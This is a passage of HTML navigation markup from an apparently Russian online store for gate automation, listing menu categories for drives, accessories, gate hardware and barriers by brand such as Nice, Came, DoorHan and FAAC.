            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/"> Автоматика Nice</a>
						<meta itemprop="name" content=" Автоматика Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/">Привод Alutech</a>
						<meta itemprop="name" content="Привод Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/">Привод BFT</a>
						<meta itemprop="name" content="Привод BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-marantec/">Привод Marantec</a>
						<meta itemprop="name" content="Привод Marantec" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-marantec/">Автоматика Marantec</a>
						<meta itemprop="name" content="Автоматика Marantec" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_361">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/">Для рулонных ворот</a>			<meta itemprop="name" content="Для рулонных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_357">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/">Для гаражных ворот</a>			<meta itemprop="name" content="Для гаражных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/">Привод Came</a>
						<meta itemprop="name" content="Привод Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/">Привод DoorHan</a>
						<meta itemprop="name" content="Привод DoorHan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/">Привод Alutech</a>
						<meta itemprop="name" content="Привод Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/">Автоматика BFT</a>
						<meta itemprop="name" content="Автоматика BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/">Привод Comunello</a>
						<meta itemprop="name" content="Привод Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-marantec/">Привод Marantec</a>
						<meta itemprop="name" content="Привод Marantec" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_605">
			<a itemprop="url" class="" href="/avtomatika/aksessuary/">Аксессуары</a>			<meta itemprop="name" content="Аксессуары" />
		 				<ul class="ul-cat-menu-main-3  ">
        		     <ul class="ul-cat-menu-type">

        		                         	        <li>
                					 <a href="/avtomatika/alutech/aksessuary-alutech/" 55555>Аксессуары Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/doorhan/aksessuary-doorhan/" 55555>Аксессуары Doorhan</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/bft/komplektuyushchie-komplektov-avtomatiki-bft/" 55555>Аксессуары BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/an-motors/aksessuary-an-motors/" 55555>Аксессуары An-Motors</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/Comunello/aksessuary-comunello/" 55555>Аксессуары Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/gfa/aksessuary-gfa/" 55555>Аксессуары GfA</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/came/aksessuary-came/" 55555>Аксессуары Came</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/faac/aksessuary-faac/" 55555>Аксессуары FAAC</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/nice/aksessuary-nice/" 55555>Аксессуары NICE</a>
                				</li> 
                    	                    	        <li>
                					 <a href="" 55555>Аксессуары Marantec</a>
                				</li> 
                    	        		     </ul>
        		</ul>
			</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_412">
			<a itemprop="url" class="" href="/avtomatika/nice/">Nice</a>			<meta itemprop="name" content="Nice" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/nice/aksessuary-nice/">Аксессуары Nice</a>
						<meta itemprop="name" content="Аксессуары Nice" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/" 55555>Привод для откатных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/" 55555>Привод для секционных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/" 55555>Автоматика для распашных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/" 55555>Привод для распашных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/" 55555>Автоматика для промышленных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/" 55555>Привод для промышленных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/" 55555>Привод для рулонных ворот Nice</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_350">
			<a itemprop="url" class="" href="/avtomatika/alutech/">Alutech</a>			<meta itemprop="name" content="Alutech" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/alutech/aksessuary-alutech/">Аксессуары Alutech</a>
						<meta itemprop="name" content="Аксессуары Alutech" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/" 55555>Привод для откатных ворот Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/" 55555>Привод для гаражных ворот Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/" 55555>Автоматика для распашных ворот Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/" 55555>Привод для распашных ворот Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/" 55555>Привод для промышленных ворот Alutech</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_351">
			<a class="">Hormann</a>			<meta itemprop="name" content="Hormann" />
		 				<ul class="ul-cat-menu-main-3  ">
        		     <ul class="ul-cat-menu-type">

        		                         	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/" 55555>Привод для откатных ворот Hormann</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/" 55555>Привод для распашных ворот Hormann</a>
                				</li> 
                    	        		     </ul>
        		</ul>
			</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_411">
			<a itemprop="url" class="" href="/avtomatika/doorhan/">Doorhan</a>			<meta itemprop="name" content="Doorhan" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/doorhan/aksessuary-doorhan/">Аксессуары Doorhan</a>
						<meta itemprop="name" content="Аксессуары Doorhan" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/" 55555>Привод для откатных ворот Doorhan</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/" 55555>Привод для гаражных ворот DoorHan</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/" 55555>Привод для секционных ворот Doorhan</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/" 55555>Привод для распашных ворот Doorhan</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_413">
			<a itemprop="url" class="" href="/avtomatika/bft/">BFT</a>			<meta itemprop="name" content="BFT" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/bft/komplektuyushchie-komplektov-avtomatiki-bft/">Аксессуары BFT</a>
						<meta itemprop="name" content="Аксессуары BFT" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/" 55555>Автоматика для откатных ворот BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/" 55555>Привод для откатных ворот BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/" 55555>Автоматика для гаражных ворот BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/" 55555>Автоматика для распашных ворот BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/" 55555>Привод для промышленных ворот BFT</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_414">
			<a itemprop="url" class="" href="/avtomatika/an-motors/">An-Motors</a>			<meta itemprop="name" content="An-Motors" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/an-motors/aksessuary-an-motors/">Аксессуары An-Motors</a>
						<meta itemprop="name" content="Аксессуары An-Motors" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/" 55555>Автоматика для откатных ворот AN-Motors</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/" 55555>Привод для откатных ворот AN-Motors</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/" 55555>Привод для распашных ворот AN-Motors</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_451">
			<a itemprop="url" class="" href="/avtomatika/r-tech/">R-Tech</a>			<meta itemprop="name" content="R-Tech" />
		 				<ul class="ul-cat-menu-main-3  ">
        		     <ul class="ul-cat-menu-type">

        		                         	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/" 55555>Автоматика для откатных ворот R-Tech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/" 55555>Привод для откатных ворот R-Tech</a>
                				</li> 
                    	        		     </ul>
        		</ul>
			</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_409">
			<a itemprop="url" class="" href="/avtomatika/Comunello/">Comunello</a>			<meta itemprop="name" content="Comunello" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/Comunello/aksessuary-comunello/">Аксессуары Comunello</a>
						<meta itemprop="name" content="Аксессуары Comunello" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/" 55555>Автоматика для откатных ворот Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/" 55555>Привод для откатных ворот Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/" 55555>Привод для гаражных ворот Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/" 55555>Автоматика для распашных ворот Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/" 55555>Привод для распашных ворот Comunello</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_452">
			<a class="">GFA</a>			<meta itemprop="name" content="GFA" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/gfa/aksessuary-gfa/">Аксессуары GfA</a>
						<meta itemprop="name" content="Аксессуары GfA" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/dlya-sekcionnyh-vorot/gfa/" 55555>Автоматика для секционных ворот GfA</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_453">
			<a itemprop="url" class="" href="/avtomatika/came/">Came</a>			<meta itemprop="name" content="Came" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/came/privod-vorot-came/">Привод ворот CAME</a>
						<meta itemprop="name" content="Привод ворот CAME" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/came/aksessuary-came/">Аксессуары Came</a>
						<meta itemprop="name" content="Аксессуары Came" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/" 55555>Привод для откатных ворот Came</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/" 55555>Привод для гаражных ворот Came</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/" 55555>Привод для секционных ворот Came</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/" 55555>Привод для распашных ворот Came</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_454">
			<a class="">FAAC</a>			<meta itemprop="name" content="FAAC" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/faac/privod-vorot-faac/">Привод ворот FAAC</a>
						<meta itemprop="name" content="Привод ворот FAAC" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/faac/aksessuary-faac/">Аксессуары FAAC</a>
						<meta itemprop="name" content="Аксессуары FAAC" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/" 55555>Привод для откатных ворот FAAC</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/" 55555>Привод для распашных ворот FAAC</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_362">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-shlagbaumov/">Для шлагбаумов</a>			<meta itemprop="name" content="Для шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_467">
			<a itemprop="url" class="" href="/zapchasti-dlya-avtomaticheskih-vorot/">Запчасти для автоматических ворот</a>			<meta itemprop="name" content="Запчасти для автоматических ворот" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_484">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/c67/40673_removebg_preview.webp'><a itemprop="url" class="" href="/furnitura-dlya-vorot/">Фурнитура</a>			<meta itemprop="name" content="Фурнитура" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_485">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/roltek/">Фурнитура для ворот РОЛТЭК</a>			<meta itemprop="name" content="Фурнитура для ворот РОЛТЭК" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/furnitura-dlya-vorot/roltek/dlya-podvesnyh-vorot/">Комплектующие для подвесных ворот РОЛТЭК</a>
						<meta itemprop="name" content="Комплектующие для подвесных ворот РОЛТЭК" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/furnitura-dlya-vorot/roltek/dlya-raspashnyh-vorot/">Комплектующие для распашных ворот РОЛТЭК</a>
						<meta itemprop="name" content="Комплектующие для распашных ворот РОЛТЭК" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/furnitura-dlya-vorot/roltek/dlya-otkatnyh-vorot/">Комплектующие для откатных ворот РОЛТЭК</a>
						<meta itemprop="name" content="Комплектующие для откатных ворот РОЛТЭК" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_486">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/came/">Фурнитура для ворот CAME	</a>			<meta itemprop="name" content="Фурнитура для ворот CAME	" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_489">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/kab/">Фурнитура для ворот KAB</a>			<meta itemprop="name" content="Фурнитура для ворот KAB" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_488">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/alutech/">Фурнитура для ворот ALUTECH</a>			<meta itemprop="name" content="Фурнитура для ворот ALUTECH" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_487">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/doorhan/">Фурнитура  для ворот DOORHAN</a>			<meta itemprop="name" content="Фурнитура  для ворот DOORHAN" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_344">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/139/shlagbaum.webp'><a itemprop="url" class="" href="/shlagbaumy/">Шлагбаумы</a>			<meta itemprop="name" content="Шлагбаумы" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_354">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-avtomaticheskie/">Автоматические</a>			<meta itemprop="name" content="Автоматические" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/came/">Автоматические шлагбаумы Came</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/nice/">Автоматические шлагбаумы Nice</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/doorhan/">Автоматические шлагбаумы Doorhan</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/faac/">Автоматические шлагбаумы Faac</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Faac" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/an-motors/">Автоматические шлагбаумы An-motors</a>
						<meta itemprop="name" content="Автоматические шлагбаумы An-motors" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/comunello/">Автоматические шлагбаумы Comunello</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/alutech/">Автоматические шлагбаумы Alutech</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/bft/">Автоматические шлагбаумы BFT</a>
						<meta itemprop="name" content="Автоматические шлагбаумы BFT" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_355">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-antivandalnye/">Антивандальные</a>			<meta itemprop="name" content="Антивандальные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-antivandalnye/valex/">Антивандальные шлагбаумы Valex</a>
						<meta itemprop="name" content="Антивандальные шлагбаумы Valex" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_572">
			<a itemprop="url" class="" href="/shlagbaumy/ruchnye-shlagbaumy/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/ruchnye-shlagbaumy/bft/">Ручные шлагбаумы BFT</a>
						<meta itemprop="name" content="Ручные шлагбаумы BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/ruchnye-shlagbaumy/valex/">Механический шлагбаум Valex</a>
						<meta itemprop="name" content="Механический шлагбаум Valex" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_573">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-came/">Шлагбаумы Came</a>			<meta itemprop="name" content="Шлагбаумы Came" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_574">
